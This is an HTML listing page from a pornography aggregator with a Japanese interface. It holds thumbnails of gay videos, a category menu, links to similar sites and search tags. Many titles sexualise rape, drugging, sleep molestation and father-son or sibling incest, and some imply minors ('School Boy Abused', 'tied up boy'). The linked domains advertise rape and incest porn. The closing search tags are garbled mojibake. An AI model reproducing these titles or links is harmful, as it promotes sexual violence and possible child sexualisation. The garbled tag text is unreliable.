     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639791048604/" class="trd">
          <div class="img">
            <div class="m">1:08</div>
            <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Pure desi uncle having fun with a boy</div>
        </a>
        <div class="i">
          <div>11980</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636678448804/" class="trd">
          <div class="img">
            <div class="m">13:47</div>
            <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Playing With My Dad!</div>
        </a>
        <div class="i">
          <div>2610</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640416776767/" class="trd">
          <div class="img">
            <div class="m">10:47</div>
            <img data-sg="3514ed10e849623f" src="/thumbs/767/3824942640416776767_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Why I love my son more than my wife</div>
        </a>
        <div class="i">
          <div>6507</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640723013483/" class="trd">
          <div class="img">
            <div class="m">4:17</div>
            <img data-sg="3514ed10fa8a2f6b" src="/thumbs/483/3824942640723013483_0.jpg" width="240" height="180" />
          </div>
          <div class="d">hard fucking</div>
        </a>
        <div class="i">
          <div>660</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638791765679/" class="trd">
          <div class="img">
            <div class="m">14:47</div>
            <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Road Trip</div>
        </a>
        <div class="i">
          <div>9511</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639528438046/" class="trd">
          <div class="img">
            <div class="m">15:15</div>
            <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight lad gets assaulted with barefuck and creampie</div>
        </a>
        <div class="i">
          <div>141648</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636718677660/" class="trd">
          <div class="img">
            <div class="m">8:37</div>
            <img data-sg="3514ed100bdcde9c" src="/thumbs/660/3824942636718677660_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Little twink bitch Greco Rai jerks off his hard tool</div>
        </a>
        <div class="i">
          <div>7</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636596174333/" class="trd">
          <div class="img">
            <div class="m">14:48</div>
            <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay force</div>
        </a>
        <div class="i">
          <div>4959</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/7630986992611680046/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="69e6b63d343edf2e" src="/thumbs/46/7630986992611680046_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Japanese kinkster Yoshi Kawasaki gapes during rough solo</div>
        </a>
        <div class="i">
          <div>32</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636686909284/" class="trd">
          <div class="img">
            <div class="m">19:27</div>
            <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" width="240" height="180" />
          </div>
          <div class="d">School Boy Abused by Skin Head</div>
        </a>
        <div class="i">
          <div>6710</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638910228354/" class="trd">
          <div class="img">
            <div class="m">7:12</div>
            <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</div>
        </a>
        <div class="i">
          <div>216</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640425143600/" class="trd">
          <div class="img">
            <div class="m">12:54</div>
            <img data-sg="3514ed10e8c90d30" src="/thumbs/600/3824942640425143600_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sweet Dreams as Guys are Molested in Their Sleep</div>
        </a>
        <div class="i">
          <div>1428</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638782790543/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="3514ed1086e4bb8f" src="/thumbs/543/3824942638782790543_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spencer Todd And Kodi Go At It Like Only A Man Ramming Can Save The Planet - Vid&eacute;os porno en</div>
        </a>
        <div class="i">
          <div>5418</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638008537108/" class="trd">
          <div class="img">
            <div class="m">5:00</div>
            <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Serve my father&#039;s drunk friend.</div>
        </a>
        <div class="i">
          <div>4023</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639888165607/" class="trd">
          <div class="img">
            <div class="m">19:11</div>
            <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hitchhiker Twink</div>
        </a>
        <div class="i">
          <div>3422</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636762341061/" class="trd">
          <div class="img">
            <div class="m">0:39</div>
            <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" width="240" height="180" />
          </div>
          <div class="d">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</div>
        </a>
        <div class="i">
          <div>6672</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638990426392/" class="trd">
          <div class="img">
            <div class="m">2:04</div>
            <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Brutally gangbanged tied up boy</div>
        </a>
        <div class="i">
          <div>3036</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640281978291/" class="trd">
          <div class="img">
            <div class="m">20:45</div>
            <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Prison Bitch</div>
        </a>
        <div class="i">
          <div>6582</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/6848960115522440063/" class="trd">
          <div class="img">
            <div class="m">10:06</div>
            <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sexy boy on an old house attic by a horny stranger who followed him</div>
        </a>
        <div class="i">
          <div>2840</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638922101090/" class="trd">
          <div class="img">
            <div class="m">9:06</div>
            <img data-sg="3514ed108f327162" src="/thumbs/90/3824942638922101090_0.jpg" width="240" height="180" />
          </div>
          <div class="d">When a boyfriend is out of town, his brothers ass will do</div>
        </a>
        <div class="i">
          <div>188506</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640803433455/" class="trd">
          <div class="img">
            <div class="m">16:22</div>
            <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Older Brother Makes Younger His Slave</div>
        </a>
        <div class="i">
          <div>550471</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/1673441279301799389/" class="trd">
          <div class="img">
            <div class="m">1:10</div>
            <img data-sg="173941fa2d424ddd" src="/thumbs/389/1673441279301799389_0.jpg" width="240" height="180" />
          </div>
          <div class="d">rough fucks bottom</div>
        </a>
        <div class="i">
          <div>25</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/8549155767404057277/" class="trd">
          <div class="img">
            <div class="m">10:10</div>
            <img data-sg="76a4b3e00599d2bd" src="/thumbs/277/8549155767404057277_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NextDoorBuddies Hunk Asian Boss Barebacks Employee At Work</div>
        </a>
        <div class="i">
          <div>160</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/2766773337725597685/" class="trd">
          <div class="img">
            <div class="m">7:17</div>
            <img data-sg="26658db11127f7f5" src="/thumbs/685/2766773337725597685_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot Threesome Fuck Between Straight Friends First Time Fucking Big Thick Black Cocks.a live exclusive on xvideos red</div>
        </a>
        <div class="i">
          <div>83</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640445691328/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Mature gay perv rams his long johnson in the Asian twink ass</div>
        </a>
        <div class="i">
          <div>9698</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639085614718/" class="trd">
          <div class="img">
            <div class="m">7:02</div>
            <img data-sg="3514ed1098f1767e" src="/thumbs/718/3824942639085614718_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay father fucks blindfolded son bareback</div>
        </a>
        <div class="i">
          <div>3507</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/2705852734237048184/" class="trd">
          <div class="img">
            <div class="m">18:14</div>
            <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Rough Threesome In Jail</div>
        </a>
        <div class="i">
          <div>198953</div>
          <div><a href="/ja/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636768060550/" class="trd">
          <div class="img">
            <div class="m">13:14</div>
            <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg" width="240" height="180" />
          </div>
          <div class="d">ChloroformedBoundandUsed</div>
        </a>
        <div class="i">
          <div>167089</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639293124860/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10a54fd0fc" src="/thumbs/860/3824942639293124860_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dude.. I Have A GF, Stop It - Cop Forces Straight Guy To Have Sex</div>
        </a>
        <div class="i">
          <div>88</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639228673326/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Surprise Fuck For Son By Dad</div>
        </a>
        <div class="i">
          <div>240902</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637413635633/" class="trd">
          <div class="img">
            <div class="m">1:07</div>
            <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Heteros jugando a bajarse los pantalones y nalgueandose</div>
        </a>
        <div class="i">
          <div>5182</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639383215851/" class="trd">
          <div class="img">
            <div class="m">6:59</div>
            <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight stud fucked in public restroom</div>
        </a>
        <div class="i">
          <div>4181</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
   
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/ja/index/popular/2/" target="_self">2</a><a href="/ja/index/popular/3/" target="_self">3</a><a href="/ja/index/popular/4/" target="_self">4</a><a href="/ja/index/popular/2/" target="_self" class="next">&gt;</a>
      </div>
    </div>
    <div class="text-box">



    </div>
   
    <div class="title-box">
        <div class="title">人気ポルノ</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/ja/category/4547477573/Asslick/popular/1/" target="_self">お尻をなめます</a><span>47</span></li>
<li><a href="/ja/category/4548919365/Outdoor/popular/1/" target="_self">アウトドア</a><span>43</span></li>
<li><a href="/ja/category/4547346501/Asian/popular/1/" target="_self">アジアン</a><span>70</span></li>
<li><a href="/ja/category/4547280965/Anal/popular/1/" target="_self">アナル</a><span>679</span></li>
<li><a href="/ja/category/4547215429/Amateur/popular/1/" target="_self">アマチュア</a><span>279</span></li>
<li><a href="/ja/category/4546691141/Twink/popular/1/" target="_self">イケメン</a><span>613</span></li>
<li><a href="/ja/category/4549640261/Webcam/popular/1/" target="_self">ウェブカメラ</a><span>29</span></li>
<li><a href="/ja/category/4548788293/Oral/popular/1/" target="_self">オーラル</a><span>99</span></li>
<li><a href="/ja/category/4547805253/Couple/popular/1/" target="_self">カップル</a><span>47</span></li>
<li><a href="/ja/category/4548526149/Kissing/popular/1/" target="_self">キス</a><span>31</span></li>
<li><a href="/ja/category/4546887749/Bears/popular/1/" target="_self">クマ</a><span>115</span></li>
<li><a href="/ja/category/4547870789/Cumshot/popular/1/" target="_self">ザーメン</a><span>295</span></li>
<li><a href="/ja/category/4549181509/Stud/popular/1/" target="_self">スタッド</a><span>58</span></li>
<li><a href="/ja/category/4546953285/Slave/popular/1/" target="_self">スレーブ</a><span>55</span></li>
<li><a href="/ja/category/4549050437/Solo/popular/1/" target="_self">ソロ</a><span>12</span></li>
<li><a href="/ja/category/4549247045/Tattoo/popular/1/" target="_self">タトゥー</a><span>63</span></li>
<li><a href="/ja/category/4548264005/Hardcore/popular/1/" target="_self">ハードコア</a><span>311</span></li>
<li><a href="/ja/category/4546625605/Daddy/popular/1/" target="_self">パパ</a><span>357</span></li>
<li><a href="/ja/category/4548984901/Party/popular/1/" target="_self">パーティー</a><span>23</span></li>
<li><a href="/ja/category/4549509189/Vintage/popular/1/" target="_self">ビンテージ</a><span>22</span></li>
<li><a href="/ja/category/4548001861/Fetish/popular/1/" target="_self">フェティッシュ</a><span>206</span></li>
<li><a href="/ja/category/4547739717/Blowjob/popular/1/" target="_self">フェラチオ</a><span>637</span></li>
<li><a href="/ja/category/4548657221/Masturbating/popular/1/" target="_self">マスターベーション</a><span>16</span></li>
<li><a href="/ja/category/4548591685/Massage/popular/1/" target="_self">マッサージ</a><span>31</span></li>
<li><a href="/ja/category/4549443653/Uniform/popular/1/" target="_self">ユニフォーム</a><span>90</span></li>
<li><a href="/ja/category/4294967365/Rough/popular/1/" target="_self">ラフ</a><span>1616</span></li>
<li><a href="/ja/category/4549378117/Threesome/popular/1/" target="_self">三人組</a><span>184</span></li>
<li><a href="/ja/category/4548853829/Orgy/popular/1/" target="_self">乱交パーティー</a><span>92</span></li>
<li><a href="/ja/category/4549312581/Teen/popular/1/" target="_self">十代の</a><span>347</span></li>
<li><a href="/ja/category/4547936325/Cute/popular/1/" target="_self">可愛い</a><span>54</span></li>
<li><a href="/ja/category/4548460613/Kinky/popular/1/" target="_self">変態</a><span>12</span></li>
<li><a href="/ja/category/4546756677/Hunk/popular/1/" target="_self">大きな塊</a><span>319</span></li>
<li><a href="/ja/category/4547543109/Big Black Cock/popular/1/" target="_self">大きな黒いコック</a><span>267</span></li>
<li><a href="/ja/category/4547412037/Ass/popular/1/" target="_self">尻</a><span>269</span></li>
<li><a href="/ja/category/4549115973/Spanking/popular/1/" target="_self">平手打ち</a><span>76</span></li>
<li><a href="/ja/category/4547018821/Forced/popular/1/" target="_self">強制的な</a><span>1139</span></li>
<li><a href="/ja/category/4548722757/Mature/popular/1/" target="_self">成熟しました</a><span>109</span></li>
<li><a href="/ja/category/4547149893/Brutal/popular/1/" target="_self">残忍な</a><span>32</span></li>
<li><a href="/ja/category/4548198469/Hairy/popular/1/" target="_self">毛深いです</a><span>118</span></li>
<li><a href="/ja/category/4548395077/Interracial/popular/1/" target="_self">異人種間の</a><span>184</span></li>
<li><a href="/ja/category/4549574725/Voyeur/popular/1/" target="_self">盗撮</a><span>16</span></li>
<li><a href="/ja/category/4546822213/Muscle/popular/1/" target="_self">筋肉</a><span>223</span></li>
<li><a href="/ja/category/4547608645/BDSM/popular/1/" target="_self">緊縛</a><span>173</span></li>
<li><a href="/ja/category/4548329541/Homemade/popular/1/" target="_self">自家製</a><span>66</span></li>
<li><a href="/ja/category/4549705797/Young/popular/1/" target="_self">若い</a><span>262</span></li>
<li><a href="/ja/category/4548067397/Gangbang/popular/1/" target="_self">輪姦</a><span>108</span></li>
<li><a href="/ja/category/4548132933/Group Sex/popular/1/" target="_self">集団セックス</a><span>144</span></li>
<li><a href="/ja/category/4547674181/Black/popular/1/" target="_self">黒</a><span>181</span></li>


      </ul>
    </div>
    <div class="title-box">
        <div class="title">似たようなポルノ</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://realgayincest.net/" data-ct="3499193238">realgayincest.net</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555">gayrapeerotica.com</a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771">gayrapevideos</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com</a></li>

      </ul>
    </div>
      <div class="tags-box">
        人気ポルノ:
 <a href="/ja/search/[base64]/" target="_self" title="sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â">sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â</a>  <a href="/ja/search/[base64]/" target="_self" title="Travesti genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã">Travesti genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="rape forced gayÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€">rape forced gayÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€</a>  <a href="/ja/search/[base64]/" target="_self" title="solo&ÃƒÂÃ†â€™Ãƒâ€ Ã‚Â¬ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â‚¬Å¡9ÃƒÂÃ†â€™ÃƒÂ©Ã‚Â¢jÃƒÂ¢Ã¢â‚¬Â°,ÃƒÂ¢Ã¢â‚¬Â¹ÃƒÆ’Ã…Â `Ã¢â">solo&ÃƒÂÃ†â€™Ãƒâ€ Ã‚Â¬ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â‚¬Å¡9ÃƒÂÃ†â€™ÃƒÂ©Ã‚Â¢jÃƒÂ¢Ã¢â‚¬Â°,ÃƒÂ¢Ã¢â‚¬Â¹ÃƒÆ’Ã…Â `Ã¢â</a>  <a href="/ja/search/[base64]/" target="_self" title="solo&ÃÆ’Ã†Â¬Ãƒâ€ Ã¢â€š9ÃÆ’Ã©Â¢jÃ¢â€°,Ã¢â€¹ÃƒÅ `â€™ÃŠÃ¢â€°,Ã‚Â§]Æ’Ã‰ÃƒÂ©bâ€š:ÃœÂ®jÃ¢â€¡Ã‚Â©]Æ’Ã†Â">solo&ÃÆ’Ã†Â¬Ãƒâ€ Ã¢â€š9ÃÆ’Ã©Â¢jÃ¢â€°,Ã¢â€¹ÃƒÅ `â€™ÃŠÃ¢â€°,Ã‚Â§]Æ’Ã‰ÃƒÂ©bâ€š:ÃœÂ®jÃ¢â€¡Ã‚Â©]Æ’Ã†Â</a>  <a href="/ja/search/[base64]/" target="_self" title="muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢Ã">muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ZÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¯Ã">muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ZÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¯Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ã">muscle hairy daddy rapes young skinny twink boy!ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Baba ogul gay sikisi&zÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ">Baba ogul gay sikisi&zÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ</a>  <a href="/ja/search/[base64]/" target="_self" title="GenÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ yaÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¸lÃƒÆ’Ã†â">GenÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ yaÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¸lÃƒÆ’Ã†â</a>  <a href="/ja/search/[base64]/" target="_self" title="Zorla gay sikiÃƒÆ’Ã†â€™Ãƒâ€ 